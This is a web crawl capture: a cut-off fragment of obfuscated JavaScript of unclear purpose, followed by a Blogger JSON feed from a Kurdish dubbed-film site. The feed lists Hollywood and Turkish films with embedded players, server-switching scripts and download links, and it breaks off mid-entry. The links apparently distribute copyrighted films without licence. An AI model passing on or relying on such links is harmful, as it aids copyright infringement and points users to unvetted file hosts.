a9[tejehad_0xc280('0x25d')](_0x28dda9[tejehad_0xc280('0x25e')](_0x28dda9[tejehad_0xc280('0x25e')](_0x28dda9['\x76\x49\x59\x78\x71'](_0x28dda9[tejehad_0xc280('0x247')](_0x28dda9[tejehad_0xc280('0x248')](_0x28dda9['\x74\x5a\x42\x79\x6e'](_0x28dda9['\x44\x65\x4c\x76\x4a']('\x38',_0x56f1d2)+'\x37\x31',_0x2f3eca),_0x28dda9[tejehad_0xc280('0x24a')]),_0x5b7d6f),_0x3dcc9a)+'\x30\x39'+_0x13e728,'\x34\x33'),_0x3002dc),'\x35\x34'),_0x72fddb)+'\x32',_0x3bbd36),_0x28dda9[tejehad_0xc280('0x24b')]),_0x446ee4),_0x28dda9[tejehad_0xc280('0x24c')])+_0x1c0d93,_0x28dda9[tejehad_0xc280('0x24d')])+_0x2345e6+_0x28dda9[tejehad_0xc280('0x25f')]+_0x253f56+_0x28dda9[tejehad_0xc280('0x24f')]+_0x1c0d93,tejehad_0xc280('0x260'))+_0x2fcf5b,tejehad_0xc280('0xfd')),_0x68d73e),'\x32\x31\x32\x35\x32')+_0x13e728,_0x28dda9[tejehad_0xc280('0x250')]),_0x72fddb)+'\x32\x35',_0x1c0d93),_0x28dda9[tejehad_0xc280('0x251')])+_0x2345e6,'\x30\x32')+_0x3dcc9a,'\x31\x30'),_0xd1fd7),'\x37\x30'),_0x5b7d6f),_0x28dda9[tejehad_0xc280('0x252')]),_0x68d73e),_0x28dda9[tejehad_0xc280('0x253')]),_0x3002dc),_0x28dda9[tejehad_0xc280('0x254')]),_0x2fcf5b)+'\x38\x35',_0x446ee4),_0x28dda9[tejehad_0xc280('0x261')]),_0x253f56),_0x2fcf5b),_0x2345e6),_0x5b7d6f),_0xd1fd7),_0x68d73e),_0x3002dc),_0x253f56),_0x446ee4),_0x2345e6),_0x28dda9[tejehad_0xc280('0x256')]);continue;}break;}});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/default?max-results=6&orderby=published&start-index=165&alt=json-in-script&callback=jQuery36407115373958507711_1768663564096
body_size: 5575
content:
// API callback
jQuery36407115373958507711_1768663564096({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default?alt=json-in-script\u0026start-index=165\u0026max-results=6\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default?alt=json-in-script\u0026start-index=159\u0026max-results=6\u0026orderby=published"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default?alt=json-in-script\u0026start-index=171\u0026max-results=6\u0026orderby=published"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"465"},"openSearch$startIndex":{"$t":"165"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-73658250221638320"},"published":{"$t":"2021-07-20T10:57:00.000-07:00"},"updated":{"$t":"2022-08-18T18:42:50.812-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Pirates Of The Caribbean: The Curse Of The Black Pearl (2003)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHSmh1ZLfv69gvDSaX-Nkvh-lxo4QhPWwW6ni1s4TYPymQmOQjqFewWPgMkmm2Wb59EWXXTSZBwOikyV9Mtbi0r3EE0rjhinxOEhzRec7iMT2JXG7dKfFzuWh1IloOrGiuyBfUH-2goRQ\/s0\/hCM8E8YKzJTkZ9Ts574aNZOiJLL.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHSmh1ZLfv69gvDSaX-Nkvh-lxo4QhPWwW6ni1s4TYPymQmOQjqFewWPgMkmm2Wb59EWXXTSZBwOikyV9Mtbi0r3EE0rjhinxOEhzRec7iMT2JXG7dKfFzuWh1IloOrGiuyBfUH-2goRQ\/s0\/hCM8E8YKzJTkZ9Ts574aNZOiJLL.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/ok.ru\/videoembed\/3165614901773\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/xn0wnkk1y2u5#\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/mrdhan.com\/f\/33z-yimxg6egj3d\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1Swy-41BCqGWrJ6UClpWP5H7FSjQFvYpo\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"چەتەکانی دەریای کاریبین\"; var rating = \"8\"; var zhanarr = \"ئەكشن - سەركێشی - خەیاڵی\"; var timing = \"١٤٣ خولەک\"; var story =   \"كۆمه‌ڵێك چه‌ته‌ی ده‌ریای له‌ ناوچه‌ی كاریبی هه‌وڵی جادویه‌ك ئه‌ده‌ن به‌هۆی ئه‌و جادویه‌وه‌ ژیانی نه‌مریان پێ ئه‌به‌خشێ حكومه‌تی به‌ریتانیا به‌ هاوكاری ئاسنگه‌رێك هه‌وڵ ئه‌دات ڕێ له‌و كاره‌ بگرێت\"; var aktar =   \"جۆنی دیپ - جێفری روش - ئۆرلاندۆ بلوم\"; var barham = \"کوردماکس شۆو\"; var darhenar = \"گۆر ڤێربینسکی\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";   var server1 = \"https:\/\/vidmoly.to\/embed-xn0wnkk1y2u5.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/mrdhan.com\/v\/33z-yimxg6egj3d\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3165614901773\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/73658250221638320\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/pirates-of-caribbean-curse-of-black.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/73658250221638320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/73658250221638320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/pirates-of-caribbean-curse-of-black.html","title":"Pirates Of The Caribbean: The Curse Of The Black Pearl (2003)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHSmh1ZLfv69gvDSaX-Nkvh-lxo4QhPWwW6ni1s4TYPymQmOQjqFewWPgMkmm2Wb59EWXXTSZBwOikyV9Mtbi0r3EE0rjhinxOEhzRec7iMT2JXG7dKfFzuWh1IloOrGiuyBfUH-2goRQ\/s72-c\/hCM8E8YKzJTkZ9Ts574aNZOiJLL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-4935551237210651616"},"published":{"$t":"2021-07-18T11:57:00.000-07:00"},"updated":{"$t":"2022-08-18T18:42:57.252-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ئه‌نیمه‌یشن"}],"title":{"type":"text","$t":"Hotel Transylvania 2 (2015)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSHPvD3AGX-ZZcZjXcgKpNYLcytXe5riEAsuYYB3v2kXiEpw1hI5Hqiev_e0HQ2znTnh8UIyZNCQzNMMjG2pnYbYmaZ8RJK-tAIgXgVeYKyoL0LXjzjIMc6se68DNtPOXDgMQc2m9WPnc\/s0\/ndYVcm1k3h81MRDhzZCI4SxDzGp.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSHPvD3AGX-ZZcZjXcgKpNYLcytXe5riEAsuYYB3v2kXiEpw1hI5Hqiev_e0HQ2znTnh8UIyZNCQzNMMjG2pnYbYmaZ8RJK-tAIgXgVeYKyoL0LXjzjIMc6se68DNtPOXDgMQc2m9WPnc\/s0\/ndYVcm1k3h81MRDhzZCI4SxDzGp.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگل دڕایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-exynbqp1i7v8.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/exynbqp1i7v8#\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1OWo3ejalgmyhMeM0KddqMDv8VxA3iPcU\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل دڕایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"هۆتێلی دڕندەکان بەشی ٢\"; var rating = \"6.7\"; var zhanarr = \" ئەنیمەیشن - كۆمێدی - خێزانی\"; var timing = \"٨٩ خولەک\"; var story =   \"ئێستا کە دراکۆلا میوانخانەکەی خۆی بۆ مرۆڤەکانیش کردۆتەوە، بارودۆخەکە باشتر بووە بەڵام دراکۆلا نیگەرانی نەوە نیوە مرۆڤەکەی دەبێ کە لایەنی خراپی خۆی نیشان نادات، بۆیە دراکۆلا بە یارمەتی هاوڕێکانی دەیانەوێ ڕاهێنان بە نەوەکەی بکەن\"; var aktar =   \"ستیڤ بوسیمی - کێڤن جەیمس - سلینا گۆمێز \"; var barham = \"نیولاین\"; var darhenar = \"جێندی تارتاکۆڤسکی\"; var recordd = \"هانا گەلووک\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\"; var server1 = \"https:\/\/vidmoly.to\/embed-exynbqp1i7v8.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/drive.google.com\/file\/d\/1OWo3ejalgmyhMeM0KddqMDv8VxA3iPcU\/preview\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/4935551237210651616\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/hotel-transylvania-2-2015.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4935551237210651616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4935551237210651616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/hotel-transylvania-2-2015.html","title":"Hotel Transylvania 2 (2015)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSHPvD3AGX-ZZcZjXcgKpNYLcytXe5riEAsuYYB3v2kXiEpw1hI5Hqiev_e0HQ2znTnh8UIyZNCQzNMMjG2pnYbYmaZ8RJK-tAIgXgVeYKyoL0LXjzjIMc6se68DNtPOXDgMQc2m9WPnc\/s72-c\/ndYVcm1k3h81MRDhzZCI4SxDzGp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-387040173789774924"},"published":{"$t":"2021-07-14T12:17:00.000-07:00"},"updated":{"$t":"2022-08-18T18:43:04.603-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Jurassic World (2015)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjirg05r978h06VjHuoF99JL8nKdfb91_k5p4UZjiKaTiEIsunwW-de0O4g5ZEXaQgpcf5hhZwVBsU6Zlxx8zTlt0F5sa9rFvBQAvXb3kKtgln9AC57VA2CFb7y8zP6R5LbGTJPaG3bK0\/s0\/2c0ajTi8nvrsYl5Oi1lVi6F0kd2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjirg05r978h06VjHuoF99JL8nKdfb91_k5p4UZjiKaTiEIsunwW-de0O4g5ZEXaQgpcf5hhZwVBsU6Zlxx8zTlt0F5sa9rFvBQAvXb3kKtgln9AC57VA2CFb7y8zP6R5LbGTJPaG3bK0\/s0\/2c0ajTi8nvrsYl5Oi1lVi6F0kd2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگل دڕایڤ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-j26gyztuz1uk.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/j26gyztuz1uk#\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1Zg9C-O8X8dF35FYXKpAlgBycM8-MjlMP\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل دڕایڤ\u003C\/a\u003E\u003Ca href=\"https:\/\/femax20.com\/f\/xp1mdt585qjp424\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"جیهانی داینەسور\"; var rating = \"7\"; var zhanarr = \"ئەکشن - سەرکێشی - زانستی خەیاڵی\"; var timing = \"124 خولەك\"; var story =   \"دوای ٢٠ سال لەدوای پارکی جوراسیک ئەمجارەیان جیهانی دەینەسورەکان بروی جیندا کراوەتەوە کار لەسەر جیناتیکی نوی دەکریت بۆ رازیکردنی بینەرانی دەینەسورەکان بەلام ئەم جیناتە نوییە زۆر بەهیز دەبیت دەبیتە هۆی ویرانکاری دورگەیە\"; var aktar =   \"کریس پرات – بریس دالاس هاوارد - تای سیمپکینس\"; var barham = \"کورد ماکس شۆو\"; var darhenar = \"کۆڵن ترێڤۆرۆ\"; var recordd = \"هەڵۆ - ڕاوان\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";  var server1 = \"https:\/\/vidmoly.to\/embed-j26gyztuz1uk.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/drive.google.com\/file\/d\/1Zg9C-O8X8dF35FYXKpAlgBycM8-MjlMP\/preview\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/femax20.com\/v\/xp1mdt585qjp424\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/387040173789774924\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/jurassic-world-2015.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/387040173789774924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/387040173789774924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/jurassic-world-2015.html","title":"Jurassic World (2015)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjirg05r978h06VjHuoF99JL8nKdfb91_k5p4UZjiKaTiEIsunwW-de0O4g5ZEXaQgpcf5hhZwVBsU6Zlxx8zTlt0F5sa9rFvBQAvXb3kKtgln9AC57VA2CFb7y8zP6R5LbGTJPaG3bK0\/s72-c\/2c0ajTi8nvrsYl5Oi1lVi6F0kd2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5058961087194402576"},"published":{"$t":"2021-07-13T10:51:00.000-07:00"},"updated":{"$t":"2022-08-18T18:43:10.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بیانی"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Hababam Sinifi Sinifta Kaldi (1976)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JClxdMk-yrh5CNs9Unw0_c50RTfAmeJgb-v-EZJriAA8R38MDVk12maM0IkrWka5xP7Q7t5-p9b1KE_-WGTETORKKU9SxOiHYasHFtjBSLssOKbFlAy-2LD7HK8gvQqb6wUh0Xyx0Wgk\/s0\/qutbaxana+2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JClxdMk-yrh5CNs9Unw0_c50RTfAmeJgb-v-EZJriAA8R38MDVk12maM0IkrWka5xP7Q7t5-p9b1KE_-WGTETORKKU9SxOiHYasHFtjBSLssOKbFlAy-2LD7HK8gvQqb6wUh0Xyx0Wgk\/s0\/qutbaxana+2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگل دڕایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-ofjieoitcy5z.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/ofjieoitcy5z#\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/6\/uc?id=1SVLOgj9-ZAeP3mrgFhAdCG666gbZnKjs\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل دڕایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"شەعبان لە قوتابخانە بەشی دوو\"; var rating = \"8.9\"; var zhanarr = \"کۆمیدی - خێزانی\"; var timing = \"٩٣ خولەک\"; var story =   \"مامۆستایەکی ژنی گەنج و جوان دەست بە کارکردن دەکات لە قوتابخانەیەکی ئامادەیی کوڕان\"; var aktar =   \"کەمال سونال - مۆنەر ئۆزکول - سەمرا ئۆزدامار\"; var barham = \"نیولاین\"; var darhenar = \"ئێرتێم ئێگمێز\"; var recordd = \"مستەفا نەھرۆ\"; var bllawkrawatawa = \"مستەفا نەھرۆ\"; var server1 = \"https:\/\/vidmoly.to\/embed-ofjieoitcy5z.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/ok.ru\/videoembed\/3137972210221\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/drive.google.com\/file\/d\/1SVLOgj9-ZAeP3mrgFhAdCG666gbZnKjs\/preview\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5058961087194402576\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/hababam-sinifi-sinifta-kaldi-1976.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5058961087194402576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5058961087194402576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/hababam-sinifi-sinifta-kaldi-1976.html","title":"Hababam Sinifi Sinifta Kaldi (1976)"}],"author":[{"name":{"$t":"مستەفا 